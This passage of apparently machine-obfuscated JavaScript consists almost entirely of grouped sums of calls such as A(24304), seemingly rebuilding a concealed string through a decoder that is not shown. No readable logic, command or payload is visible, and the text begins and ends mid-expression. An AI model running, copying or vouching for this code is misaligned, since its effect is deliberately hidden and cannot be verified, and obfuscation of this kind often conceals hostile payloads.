A(24304) + A(38377) + A(19271) + A(4626) + A(4631) + A(473) + A(27580) + A(12484) + A(7423) + A(36930) + A(24967) + A(2574) + A(30539) + A(30070) + A(27183) + A(23932) + A(15839) + A(3833) + A(19285) + A(1481) + A(5891) + A(5975) + A(25735) + A(29284) + A(393) + A(21834) + A(27189) + A(19846) + A(2908) + A(12645) + A(26511) + A(34204) + A(36104) + A(15639) + A(37911) + A(29331) + A(4320) + A(35209) + A(34119) + A(16501)) + (A(16165) + A(19272) + A(34936) + A(19313) + A(29234) + A(18588) + A(13933) + A(3391) + A(10501) + A(38086) + A(24151) + A(31417) + A(34794) + A(22723) + A(10113) + A(26964) + A(38232) + A(36153) + A(181) + A(25930) + A(37941) + A(9239) + A(34954) + A(31814) + A(6359) + A(37659) + A(30687) + A(3285) + A(14191) + A(11132) + A(15976) + A(35305) + A(36786) + A(24746) + A(4612) + A(21500) + A(20365) + A(20323) + A(17957) + A(3103) + A(14493) + A(27932) + A(31825) + A(8750) + A(9418) + A(22711) + A(14220) + A(9321) + A(9082) + A(2224) + A(16486) + A(32847) + A(34335) + A(37965) + A(25733) + A(26958) + A(14804) + A(31745) + A(35191) + A(10210) + A(13244) + A(205) + A(22578) + A(1333) + A(4721) + A(325) + A(36691) + A(17988) + A(29392) + A(35700) + A(5250) + A(9376) + A(23334) + A(11200) + A(31295) + A(31654) + A(21430) + A(6565) + A(16216) + A(22083) + A(15551) + A(22450) + A(34493) + A(17803) + A(9323) + A(17489) + A(36138) + A(21086) + A(8077) + A(17603) + A(22077) + A(5453) + A(30908) + A(33471) + A(31006) + A(5620) + A(27287) + A(30046) + A(20399) + A(1853)) + (A(3653) + A(24010) + A(39588) + A(11489) + A(19973) + A(15584) + A(24931) + A(27159) + A(31984) + A(7675) + A(19006) + A(21615) + A(32744) + A(35268) + A(3022) + A(3103) + A(14493) + A(27932) + A(31825) + A(8750) + A(9418) + A(22711) + A(7798) + A(26112) + A(24349) + A(7844) + A(16361) + A(389) + A(22886) + A(6261) + A(22718) + A(900) + A(13401) + A(14081) + A(30973) + A(14776) + A(2237) + A(8298) + A(31701) + A(34072) + A(4866) + A(26874) + A(28740) + A(25168) + A(29417) + A(16772) + A(19068) + A(6491) + A(37989) + A(21160) + A(12686) + A(10536) + A(33916) + A(3458) + A(10847) + A(1753) + A(4936) + A(13064) + A(30522) + A(27708) + A(5030) + A(12107) + A(21629) + A(37938) + A(3548) + A(32974) + A(30208) + A(34372) + A(32672) + A(28579) + A(35589) + A(9529) + A(39168) + A(7737) + A(7272) + A(1591) + A(14480) + A(23099) + A(6145) + A(33224) + A(36536) + A(30418) + A(30323) + A(10249) + A(13628) + A(16734) + A(31314) + A(37261) + A(32976) + A(14851) + A(29909) + A(12494) + A(6303) + A(20881) + A(4279) + A(4016) + A(18031) + A(4324) + A(25986) + A(2954)) + (A(39687) + A(26053) + A(14306) + A(9129) + A(24394) + A(35346) + A(6310) + A(4590) + A(28789) + A(32376) + A(37881) + A(12241) + A(24726) + A(19396) + A(14164) + A(27654) + A(18131) + A(33547) + A(11623) + A(18742) + A(25031) + A(2889) + A(33342) + A(20960) + A(14261) + A(18045) + A(4141) + A(7890) + A(1155) + A(12856) + A(5338) + A(10861) + A(32328) + A(25021) + A(13462) + A(4549) + A(27102) + A(27154) + A(6813) + A(8231) + A(11595) + A(18313) + A(10432) + A(32423) + A(784) + A(5470) + A(39453) + A(20069) + A(22576) + A(9892) + A(20843) + A(16029) + A(34423) + A(34444) + A(9164) + A(34596) + A(26248) + A(18670) + A(18953) + A(28422) + A(8566) + A(17545) + A(26348) + A(5282) + A(23521) + A(4031) + A(9477) + A(29040) + A(26474) + A(32038) + A(26715) + A(8205) + A(22113) + A(6349) + A(1376) + A(33298) + A(38038) + A(39075) + A(6784) + A(1950) + A(34016) + A(22070) + A(36669) + A(21360) + A(32120) + A(13441) + A(3693) + A(29473) + A(35103) + A(37678) + A(29540) + A(15544) + A(15138) + A(6113) + A(12309) + A(27907) + A(19741) + A(21017) + A(6428) + A(2797)) + (A(27431) + A(19481) + A(15294) + A(35696) + A(37369) + A(19498) + A(15904) + A(1593) + A(15484) + A(30236) + A(35996) + A(1008) + A(29247) + A(4677) + A(16564) + A(28786) + A(2567) + A(24107) + A(5343) + A(15644) + A(18300) + A(16474) + A(10275) + A(13888) + A(37800) + A(24521) + A(23169) + A(28237) + A(11226) + A(11241) + A(34125) + A(12188) + A(10392) + A(36132) + A(36249) + A(24521) + A(23169) + A(28237) + A(11226) + A(11241) + A(34125) + A(12188) + A(10392) + A(159) + A(3275) + A(16556) + A(1078) + A(32706) + A(2592) + A(257) + A(25263) + A(3320) + A(3795) + A(9773) + A(21415) + A(2368) + A(28379) + A(32530) + A(14755) + A(1808) + A(3724) + A(4987) + A(24867) + A(5082) + A(17838) + A(23276) + A(36869) + A(33480) + A(39651) + A(38028) + A(23244) + A(31530) + A(29133) + A(3453) + A(39109) + A(15387) + A(28379) + A(32530) + A(14755) + A(1808) + A(3724) + A(4987) + A(24867) + A(5082) + A(17844) + A(11611) + A(31403) + A(1123) + A(3237) + A(24765) + A(29615) + A(9619) + A(19417) + A(31639) + A(19611) + A(34088) + A(22393) + A(15887) + A(33832) + A(166)) + (A(29615) + A(9619) + A(19417) + A(31639) + A(7341) + A(11406) + A(8112) + A(8858) + A(9542) + A(28547) + A(11623) + A(18742) + A(25031) + A(2889) + A(8140) + A(15782) + A(2557) + A(22938) + A(5728) + A(33989) + A(17326) + A(12571) + A(1368) + A(17612) + A(8497) + A(27002) + A(21483) + A(30051) + A(9090) + A(22662) + A(18953) + A(28422) + A(8566) + A(17545) + A(30672) + A(1982) + A(19669) + A(22544) + A(1689) + A(21754) + A(35629) + A(38936) + A(33528) + A(10005) + A(18384) + A(4134) + A(24248) + A(22920) + A(3658) + A(10399) + A(27884) + A(22655) + A(18878) + A(27538) + A(3119) + A(12431) + A(32760) + A(32454) + A(25751) + A(12134) + A(10866) + A(27651) + A(20387) + A(5869) + A(30662) + A(11958) + A(26559) + A(28258) + A(16982) + A(21569) + A(17804) + A(27086) + A(17891) + A(835) + A(33076) + A(26018) + A(29586) + A(1877) + A(20031) + A(28545) + A(26474) + A(32038) + A(26715) + A(8205) + A(33332) + A(13073) + A(38452) + A(37982) + A(20690) + A(4366) + A(26993) + A(28974) + A(12848) + A(22814) + A(37308) + A(28431) + A(24539) + A(7994) + A(9090) + A(22662)) + (A(18953) + A(28422) + A(8566) + A(17545) + A(27409) + A(9658) + A(25329) + A(37810) + A(2353) + A(18464) + A(19520) + A(32103) + A(7379) + A(6901) + A(4993) + A(25760) + A(8701) + A(19056) + A(28465) + A(6415) + A(4473) + A(39349) + A(1093) + A(21110) + A(16942) + A(3286) + A(10129) + A(20061) + A(20597) + A(34873) + A(21736) + A(13983) + A(34789) + A(7564) + A(5962) + A(32851) + A(7736) + A(9815) + A(3168) + A(37225) + A(2750) + A(15563) + A(33466) + A(31805) + A(4505) + A(22352) + A(17088) + A(1123) + A(3237) + A(24765) + A(29615) + A(9619) + A(19417) + A(31639) + A(22902) + A(39202) + A(16414) + A(6366) + A(35079) + A(8076) + A(29200) + A(18444) + A(2864) + A(37259) + A(12819) + A(12349) + A(15517) + A(25192) + A(39091) + A(6634) + A(22645) + A(39559) + A(19800) + A(3007) + A(1438) + A(14497) + A(20968) + A(35439) + A(4207) + A(727) + A(2761) + A(24812) + A(3842) + A(20364) + A(34359) + A(23584) + A(18482) + A(2454) + A(7065) + A(28838) + A(3999) + A(38658) + A(39773) + A(17058) + A(11485) + A(18047) + A(15696) + A(239) + A(6237) + A(26763)) + (A(25917) + A(6196) + A(770) + A(36126) + A(31384) + A(1356) + A(15214) + A(5458) + A(29960) + A(8485) + A(32081) + A(4989) + A(23588) + A(12417) + A(7117) + A(17663) + A(38849) + A(25965) + A(15580) + A(22247) + A(15642) + A(33502) + A(7188) + A(5952) + A(8951) + A(7956) + A(36196) + A(2078) + A(25397) + A(32469) + A(11995) + A(23829) + A(26557) + A(38606) + A(33769) + A(38439) + A(1781) + A(31059) + A(17882) + A(7107) + A(7723) + A(35421) + A(18226) + A(10575) + A(24577) + A(18566) + A(20911) + A(30793) + A(38609) + A(25693) + A(1668) + A(29723) + A(17746) + A(9998) + A(26581) + A(1503) + A(15634) + A(6328) + A(9713) + A(1012) + A(29265) + A(23543) + A(30096) + A(38877) + A(26860) + A(21876) + A(38145) + A(9714) + A(35967) + A(31060) + A(2270) + A(6910) + A(34139) + A(22442) + A(2749) + A(32410) + A(10751) + A(10460) + A(36185) + A(4739) + A(38181) + A(33252) + A(32692) + A(7857) + A(17502) + A(22062) + A(34598) + A(10666) + A(1781) + A(31059) + A(17882) + A(7107) + A(7723) + A(14797) + A(14555) + A(23960) + A(28951) + A(35053) + A(39155) + A(26051)) + (A(13548) + A(15364) + A(17444) + A(28197) + A(13932) + A(8333) + A(14690) + A(22139) + A(32521) + A(11494) + A(30776) + A(38490) + A(35167) + A(30171) + A(10296) + A(20209) + A(16070) + A(4990) + A(16628) + A(15173) + A(18397) + A(11922) + A(11619) + A(16138) + A(13388) + A(14429) + A(35004) + A(29530) + A(772) + A(23504) + A(10634) + A(28625) + A(18541) + A(10899) + A(8814) + A(21500) + A(19274) + A(22523) + A(10378) + A(974) + A(26019) + A(32912) + A(25201) + A(31683) + A(25382) + A(223) + A(10709) + A(18190) + A(3189) + A(7687) + A(19552) + A(16227) + A(1158) + A(22514) + A(17497) + A(26407) + A(37193) + A(931) + A(11042) + A(36052) + A(39306) + A(19903) + A(39047) + A(36042) + A(24644) + A(19387) + A(920) + A(23262) + A(32728) + A(35884) + A(1667) + A(37753) + A(20471) + A(17226) + A(11211) + A(11494) + A(30776) + A(25924) + A(31186) + A(37376) + A(7368) + A(3435) + A(14470) + A(38826) + A(697) + A(3478) + A(14067) + A(22250) + A(9941) + A(20655) + A(7158) + A(26810) + A(33148) + A(27127) + A(14228) + A(4871) + A(5342) + A(4151) + A(796) + A(22356)) + (A(23527) + A(32410) + A(26283) + A(8106) + A(3024) + A(13774) + A(4939) + A(21699) + A(19695) + A(38344) + A(35655) + A(13990) + A(24367) + A(32823) + A(14319) + A(31542) + A(15966) + A(9690) + A(9986) + A(34525) + A(20806) + A(37297) + A(15767) + A(15289) + A(13279) + A(37542) + A(16906) + A(32529) + A(17799) + A(21655) + A(29393) + A(14716) + A(16061) + A(5412) + A(38158) + A(33024) + A(4316) + A(9538) + A(298) + A(36175) + A(8857) + A(36975) + A(18216) + A(31439) + A(20128) + A(11585) + A(3777) + A(15905) + A(25126) + A(25746) + A(28183) + A(21598) + A(21684) + A(19098) + A(2854) + A(37140) + A(16130) + A(26122) + A(13312) + A(15134) + A(29470) + A(23067) + A(8803) + A(32418) + A(7703) + A(36810) + A(15158) + A(15364) + A(35043) + A(28784) + A(5077) + A(27281) + A(26449) + A(38579) + A(11653) + A(33346) + A(20097) + A(19279) + A(6686) + A(20525) + A(4466) + A(10994) + A(14108) + A(8843) + A(29069) + A(14606) + A(26073) + A(32240) + A(4806) + A(4017) + A(25126) + A(39051) + A(29861) + A(24772) + A(25674) + A(34759) + A(30023) + A(11225) + A(19933) + A(35173)) + (A(8642) + A(34372) + A(7138) + A(6360) + A(5335) + A(32852) + A(24463) + A(4168) + A(38078) + A(34345) + A(35347) + A(34504) + A(5901) + A(5184) + A(3775) + A(30042) + A(29104) + A(5053) + A(2408) + A(29079) + A(13137) + A(37531) + A(7908) + A(36713) + A(8694) + A(9097) + A(30435) + A(32552) + A(2904) + A(38097) + A(16021) + A(30198) + A(20409) + A(5499) + A(16710) + A(3236) + A(4713) + A(19058) + A(20676) + A(31949) + A(29885) + A(14510) + A(8746) + A(20529) + A(34692) + A(1445) + A(5385) + A(26017) + A(39092) + A(1844) + A(29197) + A(15880) + A(27320) + A(11839) + A(24989) + A(37516) + A(11623) + A(18742) + A(25031) + A(2889) + A(16098) + A(16994) + A(5886) + A(15631) + A(39179) + A(4366) + A(26993) + A(28974) + A(12848) + A(22814) + A(30726) + A(19147) + A(34149) + A(12637) + A(5397) + A(16383) + A(34638) + A(39712) + A(1606) + A(11683) + A(9193) + A(27247) + A(6069) + A(7827) + A(13488) + A(33008) + A(38006) + A(25971) + A(7389) + A(2418) + A(13916) + A(35093) + A(24094) + A(9825) + A(16124) + A(33452) + A(4113) + A(4228) + A(39433) + A(16542)) + (A(509) + A(20948) + A(35933) + A(34212) + A(20431) + A(29850) + A(2052) + A(21155) + A(31216) + A(30763) + A(2592) + A(257) + A(25263) + A(3320) + A(3795) + A(9773) + A(13261) + A(7071) + A(2082) + A(39654) + A(37314) + A(32138) + A(11288) + A(11794) + A(21728) + A(18649) + A(33859) + A(5953) + A(22146) + A(11191) + A(30015) + A(27200) + A(32619) + A(33682) + A(30644) + A(23796) + A(31711) + A(16236) + A(28241) + A(39787) + A(39021) + A(36972) + A(3262) + A(35450) + A(24404) + A(21108) + A(5097) + A(642) + A(39490) + A(2954) + A(39687) + A(26053) + A(14306) + A(7981) + A(15438) + A(537) + A(16224) + A(6633) + A(23500) + A(24148) + A(22887) + A(37552) + A(3586) + A(15170) + A(17557) + A(5388) + A(23757) + A(37814) + A(23699) + A(33245) + A(20197) + A(5257) + A(39641) + A(20308) + A(23934) + A(13521) + A(27614) + A(27483) + A(24022) + A(13035) + A(24203) + A(12902) + A(27420) + A(7458) + A(27199) + A(21123) + A(7932) + A(31787) + A(16976) + A(23650) + A(19114) + A(35739) + A(8323) + A(11248) + A(15647) + A(4854) + A(23349) + A(10442) + A(34010) + A(34433)) + (A(15923) + A(12940) + A(6342) + A(11772) + A(16021) + A(30198) + A(20409) + A(5499) + A(9201) + A(22407) + A(39096) + A(13023) + A(24997) + A(727) + A(2761) + A(24812) + A(3842) + A(825) + A(38667) + A(9161) + A(352) + A(16666) + A(2923) + A(25587) + A(17209) + A(33328) + A(22675) + A(14941) + A(36878) + A(21701) + A(6518) + A(15644) + A(18300) + A(16474) + A(10275) + A(29103) + A(2497) + A(30362) + A(32161) + A(20485) + A(29200) + A(18444) + A(2864) + A(37259) + A(6875) + A(25353) + A(37001) + A(8320) + A(35325) + A(38202) + A(39476) + A(21482) + A(3672) + A(7973) + A(7499) + A(12516) + A(6283) + A(31953) + A(22617) + A(27086) + A(17891) + A(835) + A(19668) + A(15658) + A(6651) + A(9642) + A(24025) + A(39479) + A(33448) + A(32329) + A(9252) + A(27564) + A(38768) + A(35788) + A(1088) + A(2477) + A(14715) + A(32225) + A(18840) + A(1363) + A(17561) + A(4555) + A(24863) + A(26083) + A(13269) + A(29166) + A(28028) + A(38244) + A(13489) + A(12715) + A(16250) + A(34091) + A(994) + A(14691) + A(10955) + A(6880) + A(26030) + A(25470) + A(31121) + A(27028)) + (A(31694) + A(1393) + A(12157) + A(14799) + A(7464) + A(28617) + A(12925) + A(17264) + A(14121) + A(38313) + A(36060) + A(27231) + A(6864) + A(32138) + A(11288) + A(11794) + A(26852) + A(8338) + A(36808) + A(23353) + A(18935) + A(1815) + A(16585) + A(25964) + A(7613) + A(17612) + A(13676) + A(1508) + A(6482) + A(14532) + A(24263) + A(29534) + A(34275) + A(24038) + A(8358) + A(26229) + A(13032) + A(5889) + A(18227) + A(10454) + A(30875) + A(27651) + A(19982) + A(5869) + A(13088) + A(29167) + A(33259) + A(7651) + A(11337) + A(10124) + A(22645) + A(11796) + A(19800) + A(24015) + A(32279) + A(8369) + A(20934) + A(28847) + A(980) + A(11615) + A(13544) + A(22765) + A(10452) + A(21226) + A(18688) + A(12721) + A(26240) + A(17496) + A(664) + A(19356) + A(28334) + A(383) + A(9629) + A(22283) + A(17163) + A(37614) + A(24447) + A(6627) + A(32798) + A(20426) + A(29183) + A(5699) + A(33403) + A(34710) + A(23001) + A(13561) + A(9896) + A(12147) + A(24091) + A(10721) + A(34205) + A(2014) + A(2832) + A(9237) + A(8950) + A(17659) + A(34956) + A(2322) + A(22674) + A(36665)) + (A(6667) + A(29412) + A(34607) + A(28838) + A(17124) + A(36503) + A(34158) + A(8237) + A(6298) + A(18616) + A(27840) + A(9919) + A(33102) + A(21789) + A(27479) + A(19731) + A(35147) + A(20053) + A(18811) + A(31454) + A(39602) + A(30196) + A(15043) + A(32074) + A(26643) + A(13340) + A(6692) + A(10065) + A(4127) + A(39174) + A(6891) + A(3567) + A(16705) + A(19864) + A(21323) + A(8414) + A(32509) + A(193) + A(19579) + A(21902) + A(13581) + A(5515) + A(3653) + A(24010) + A(39588) + A(27465) + A(18136) + A(17934) + A(37372) + A(15250) + A(14522) + A(12417) + A(7117) + A(33621) + A(35720) + A(30590) + A(36578) + A(13843) + A(18760) + A(16789) + A(4554) + A(23433) + A(10605) + A(16737) + A(17280) + A(27143) + A(16304) + A(5202) + A(16983) + A(25686) + A(746) + A(9666) + A(36830) + A(4371) + A(34493) + A(17803) + A(9323) + A(4190) + A(1530) + A(24029) + A(3460) + A(10756) + A(13548) + A(15364) + A(8334) + A(2872) + A(32420) + A(26259) + A(13326) + A(26203) + A(5572) + A(33584) + A(30003) + A(31898) + A(2757) + A(1869) + A(29897) + A(2539) + A(24313) + A(26197)) + (A(34899) + A(13828) + A(37803) + A(7838) + A(19878) + A(33502) + A(7188) + A(5952) + A(2016) + A(21264) + A(11713) + A(23641) + A(5882) + A(1591) + A(14480) + A(23099) + A(34202) + A(39435) + A(17768) + A(15250) + A(14522) + A(12417) + A(7117) + A(33621) + A(17909) + A(9011) + A(28169) + A(31059) + A(17882) + A(7107) + A(7723) + A(34780) + A(14965) + A(17420) + A(26712) + A(6082) + A(20911) + A(30793) + A(38609) + A(25693) + A(13885) + A(27155) + A(38266) + A(4234) + A(28588) + A(28121) + A(20754) + A(27871) + A(9244) + A(30350) + A(37922) + A(12720) + A(38146) + A(2970) + A(31381) + A(4240) + A(34799) + A(23461) + A(17307) + A(26547) + A(23325) + A(23262) + A(32728) + A(11271) + A(33043) + A(25210) + A(14756) + A(31276) + A(9188) + A(17002) + A(1729) + A(33996) + A(3560) + A(25264) + A(12696) + A(8700) + A(16458) + A(4254) + A(29994) + A(31308) + A(3759) + A(14956) + A(16452) + A(15590) + A(14402) + A(2075) + A(26073) + A(29196) + A(12656) + A(27625) + A(9289) + A(23486) + A(10113) + A(26964) + A(38232) + A(21968) + A(10087) + A(20278) + A(2315) + A(12116)) + (A(27294) + A(31313) + A(17991) + A(24548) + A(24532) + A(21591) + A(9532) + A(30439) + A(39564) + A(34345) + A(34851) + A(1971) + A(8353) + A(27396) + A(5079) + A(24590) + A(10610) + A(9345) + A(35052) + A(28520) + A(677) + A(38127) + A(39547) + A(10134) + A(34615) + A(5434) + A(32536) + A(37869) + A(15208) + A(11344) + A(11186) + A(33502) + A(7188) + A(5952) + A(19136) + A(13818) + A(31356) + A(36798) + A(32190) + A(32257) + A(4412) + A(27127) + A(36855) + A(26497) + A(29401) + A(5844) + A(10411) + A(23653) + A(34704) + A(39581) + A(5918) + A(1026) + A(37925) + A(24464) + A(38930) + A(30439) + A(39564) + A(34345) + A(5817) + A(24766) + A(15194) + A(12670) + A(24138) + A(34647) + A(7836) + A(18224) + A(4620) + A(28057) + A(38082) + A(29425) + A(29173) + A(13731) + A(3491) + A(12453) + A(23221) + A(16970) + A(25387) + A(11953) + A(14085) + A(16618) + A(5546) + A(4474) + A(22981) + A(27984) + A(16113) + A(10756) + A(13548) + A(15364) + A(3e4) + A(20253) + A(37506) + A(38719) + A(11511) + A(5453) + A(30908) + A(33471) + A(8617) + A(12390) + A(30949) + A(30897)) + (A(21873) + A(27539) + A(5520) + A(36359) + A(34032) + A(11125) + A(12881) + A(3519) + A(13015) + A(987) + A(12784) + A(18638) + A(1647) + A(38111) + A(36993) + A(175) + A(24048) + A(32497) + A(19087) + A(28978) + A(5079) + A(11191) + A(25372) + A(39496) + A(32619) + A(7351) + A(26892) + A(24292) + A(24025) + A(39479) + A(10201) + A(37717) + A(9252) + A(9460) + A(11010) + A(23307) + A(33651) + A(2631) + A(27785) + A(2307) + A(12802) + A(2157) + A(20163) + A(24621) + A(21368) + A(9490) + A(9229) + A(31917) + A(31724) + A(21403) + A(36568) + A(7359) + A(1745) + A(4917) + A(10302) + A(8885) + A(33331) + A(3366) + A(39655) + A(2593) + A(35102) + A(1395) + A(20453) + A(5120) + A(36812) + A(9294) + A(12858) + A(27844) + A(39501) + A(33295) + A(27940) + A(28818) + A(22341) + A(32187) + A(10304) + A(17271) + A(28291) + A(21287) + A(5664) + A(3792) + A(20038) + A(14780) + A(5938) + A(14649) + A(24540) + A(20485) + A(29200) + A(15713) + A(16844) + A(14107) + A(38498) + A(999) + A(30405) + A(2631) + A(27785) + A(2307) + A(12802) + A(2157) + A(21436) + A(28761)) + (A(25683) + A(9237) + A(8950) + A(17659) + A(34956) + A(2322) + A(11698) + A(34783) + A(21375) + A(10877) + A(32643) + A(36627) + A(25718) + A(3632) + A(37532) + A(34785) + A(37937) + A(20224) + A(14314) + A(539) + A(33060) + A(6255) + A(1782) + A(19161) + A(35787) + A(701) + A(21759) + A(19765) + A(20034) + A(9421) + A(38657) + A(8760) + A(28852) + A(17107) + A(26993) + A(36940) + A(13026) + A(6413) + A(22803) + A(19575) + A(26500) + A(14150) + A(33712) + A(12220) + A(14736) + A(3316) + A(14558) + A(14832) + A(14e3) + A(1231) + A(21333) + A(15021) + A(3965) + A(8440) + A(7663) + A(16817) + A(9466) + A(9589) + A(29200) + A(15713) + A(16844) + A(14107) + A(37865) + A(17413) + A(28096) + A(15492) + A(36591) + A(25459) + A(1615) + A(14793) + A(23097) + A(14746) + A(5910) + A(13521) + A(27614) + A(27483) + A(32031) + A(13035) + A(2998) + A(18265) + A(9512) + A(27099) + A(39708) + A(9892) + A(6498) + A(16029) + A(12550) + A(19101) + A(37536) + A(22988) + A(31510) + A(2532) + A(38049) + A(38051) + A(28232) + A(27904) + A(34813) + A(39262) + A(5047) + A(30469)) + (A(3841) + A(23723) + A(30595) + A(12845) + A(9462) + A(35199) + A(23053) + A(15713) + A(16844) + A(14107) + A(12815) + A(35303) + A(16669) + A(13677) + A(25372) + A(39496) + A(32619) + A(29806) + A(15244) + A(32857) + A(23843) + A(12441) + A(24113) + A(9772) + A(7649) + A(7070) + A(25832) + A(21774) + A(13855) + A(2496) + A(3033) + A(8121) + A(36567) + A(30675) + A(12233) + A(35597) + A(39092) + A(39444) + A(29197) + A(32214) + A(32233) + A(28354) + A(15766) + A(39199) + A(29416) + A(254) + A(15341) + A(38010) + A(38396) + A(7396) + A(29368) + A(12263) + A(21704) + A(33503) + A(32350) + A(27364) + A(4977) + A(17635) + A(33021) + A(28128) + A(813) + A(12384) + A(15029) + A(10057) + A(5885) + A(9852) + A(28964) + A(34298) + A(3415) + A(11865) + A(3938) + A(18668) + A(3266) + A(12274) + A(17278) + A(13033) + A(21960) + A(5634) + A(6612) + A(34744) + A(15789) + A(15630) + A(20586) + A(16570) + A(3671) + A(11934) + A(31718) + A(39718) + A(28168) + A(15524) + A(14455) + A(10742) + A(10406) + A(32779) + A(33373) + A(34702) + A(21666) + A(27248) + A(32855) + A(17971)) + (A(17369) + A(15707) + A(17533) + A(3452) + A(6622) + A(2178) + A(15559) + A(8138) + A(11002) + A(33109) + A(8254) + A(9793) + A(4468) + A(12137) + A(28196) + A(27161) + A(25883) + A(16433) + A(29978) + A(17315) + A(34988) + A(1930) + A(433) + A(14211) + A(32292) + A(9006) + A(23365) + A(2952) + A(35842) + A(341) + A(15508) + A(1014) + A(14327) + A(17327) + A(36400) + A(22210) + A(32313) + A(6321) + A(6284) + A(28032) + A(8976) + A(27746) + A(38458) + A(25875) + A(14798) + A(14159) + A(1616) + A(38340) + A(8368) + A(26199) + A(38476) + A(37281) + A(7699) + A(26417) + A(24834) + A(28162) + A(29249) + A(35618) + A(29491) + A(39612) + A(32626) + A(11247) + A(9003) + A(21799) + A(23961) + A(36872) + A(7141) + A(20129) + A(22866) + A(24484) + A(4605) + A(8677) + A(3257) + A(21128) + A(31558) + A(37219) + A(34510) + A(24749) + A(4883) + A(36466) + A(6671) + A(6955) + A(19456) + A(16290) + A(11893) + A(10656) + A(35864) + A(29408) + A(5320) + A(6921) + A(37715) + A(25222) + A(5176) + A(24914) + A(21980) + A(12169) + A(14622) + A(36208) + A(3115) + A(6575)) + (A(33128) + A(4427) + A(35617) + A(4747) + A(11459) + A(23029) + A(16269) + A(15370) + A(23876) + A(24343) + A(13625) + A(25311) + A(35557) + A(32438) + A(36894) + A(3874) + A(10202) + A(20517) + A(14013) + A(31268) + A(13190) + A(38647) + A(21914) + A(28928) + A(10314) + A(14898) + A(22380) + A(2095) + A(31570) + A(14273) + A(35162) + A(16017) + A(29115) + A(8376) + A(14483) + A(32357) + A(36437) + A(6193) + A(4178) + A(16675) + A(713) + A(11227) + A(10594) + A(8677) + A(26120) + A(29728) + A(17504) + A(31179) + A(3784) + A(37121) + A(24675) + A(31062) + A(22968) + A(12302) + A(9191) + A(7215) + A(16763) + A(1202) + A(2876) + A(12694) + A(10936) + A(11462) + A(18940) + A(6480) + A(7832) + A(7769) + A(16582) + A(37923) + A(36392) + A(37122) + A(22346) + A(30225) + A(25313) + A(1074) + A(25252) + A(13230) + A(33904) + A(1172) + A(12073) + A(37631) + A(19997) + A(3450) + A(22879) + A(24289) + A(24271) + A(28658) + A(22037) + A(3558) + A(23706) + A(18121) + A(39458) + A(30453) + A(35126) + A(9709) + A(25279) + A(30045) + A(26631) + A(39440) + A(27802) + A(21692)) + (A(33007) + A(18137) + A(17406) + A(39557) + A(24751) + A(26431) + A(16502) + A(28736) + A(23900) + A(35578) + A(28065) + A(4747) + A(11459) + A(23029) + A(3716) + A(24934) + A(33525) + A(14863) + A(28862) + A(28912) + A(31667) + A(12026) + A(1789) + A(32113) + A(25985) + A(16909) + A(32705) + A(23230) + A(37819) + A(12547) + A(36888) + A(26306) + A(39138) + A(16494) + A(14245) + A(5355) + A(29476) + A(4950) + A(965) + A(13450) + A(1480) + A(37916) + A(12873) + A(22983) + A(11760) + A(37603) + A(24026) + A(20213) + A(34326) + A(29122) + A(11760) + A(37603) + A(15306) + A(22940) + A(11879) + A(31179) + A(3784) + A(37121) + A(16946) + A(27881) + A(8744) + A(3278) + A(2993) + A(2411) + A(9537) + A(18764) + A(29504) + A(10643) + A(30892) + A(25330) + A(23284) + A(28690) + A(23901) + A(3278) + A(2993) + A(2411) + A(34053) + A(16782) + A(13557) + A(36546) + A(24415) + A(6326) + A(14146) + A(38706) + A(38259) + A(20609) + A(38362) + A(38707) + A(37141) + A(2884) + A(696) + A(25708) + A(2756) + A(36968) + A(21192) + A(33615) + A(8879) + A(10597) + A(30370) + A(29760)) + (A(19818) + A(19918) + A(36678) + A(30292) + A(27572) + A(4726) + A(36895) + A(5522) + A(4647) + A(13246) + A(39703) + A(5784) + A(38866) + A(3034) + A(31924) + A(18844) + A(39031) + A(8792) + A(6845) + A(10639) + A(24937) + A(16431) + A(14438) + A(23438) + A(33115) + A(26152) + A(15443) + A(27388) + A(18599) + A(10022) + A(4117) + A(30295) + A(38435) + A(32927) + A(14968) + A(21297) + A(24079) + A(6802) + A(38453) + A(32494) + A(14270) + A(39718) + A(28168) + A(12323) + A(35822) + A(19267) + A(39703) + A(5784) + A(38866) + A(13468) + A(4903) + A(1022) + A(30457) + A(17945) + A(6956) + A(29207) + A(8647) + A(25779) + A(12677) + A(29432) + A(4116) + A(37116) + A(27795) + A(7296) + A(38030) + A(6716) + A(17077) + A(23216) + A(9700) + A(31535) + A(35364) + A(33503) + A(9386) + A(17655) + A(19581) + A(13120) + A(20291) + A(4306) + A(27628) + A(20115) + A(17662) + A(16939) + A(23953) + A(15126) + A(34724) + A(33701) + A(17669) + A(36886) + A(23032) + A(1823) + A(28424) + A(38748) + A(18711) + A(3695) + A(20699) + A(37237) + A(36057) + A(39755) + A(22947) + A(10186)) + (A(23032) + A(1823) + A(12936) + A(2019) + A(5207) + A(20756) + A(34986) + A(32424) + A(6043) + A(28533) + A(21149) + A(30340) + A(15161) + A(705) + A(12582) + A(22354) + A(8748) + A(33026) + A(22374) + A(33980) + A(33631) + A(31164) + A(13102) + A(35641) + A(26970) + A(7888) + A(12770) + A(5426) + A(940) + A(18830) + A(10054) + A(33635) + A(33952) + A(19762) + A(6311) + A(22167) + A(3618) + A(6926) + A(6750) + A(1985) + A(25729) + A(18787) + A(34958) + A(38299) + A(7569) + A(1985) + A(25729) + A(18787) + A(32778) + A(34485) + A(7569) + A(1985) + A(25729) + A(18787) + A(25131) + A(39003) + A(37904) + A(33046) + A(18758) + A(14199) + A(944) + A(17148) + A(38578) + A(22436) + A(35506) + A(23949) + A(11256) + A(13543) + A(11447) + A(4123) + A(5908) + A(31989) + A(20136) + A(18733) + A(27147) + A(27519) + A(4130) + A(33436) + A(4851) + A(20407) + A(34889) + A(25416) + A(21869) + A(2114) + A(10252) + A(20883) + A(9306) + A(1314) + A(10817) + A(30657) + A(23740) + A(10787) + A(13944) + A(2828) + A(35544) + A(7431) + A(26846) + A(15686) + A(37406) + A(23096)) + (A(32870) + A(20576) + A(13675) + A(35363) + A(29483) + A(1909) + A(4745) + A(29761) + A(35368) + A(17568) + A(20540) + A(15401) + A(1744) + A(33752) + A(25813) + A(25175) + A(20540) + A(15401) + A(4979) + A(1969) + A(454) + A(1314) + A(10817) + A(30657) + A(20484) + A(34765) + A(34356) + A(4692) + A(38866) + A(12618) + A(4504) + A(23146) + A(12115) + A(4306) + A(22808) + A(37154) + A(1275) + A(37386) + A(18686) + A(25421) + A(11464) + A(15307) + A(29531) + A(24836) + A(15161) + A(20461) + A(7928) + A(29986) + A(13153) + A(15663) + A(29301) + A(1946) + A(36429) + A(321) + A(23782) + A(28060) + A(1618) + A(31606) + A(32596) + A(31357) + 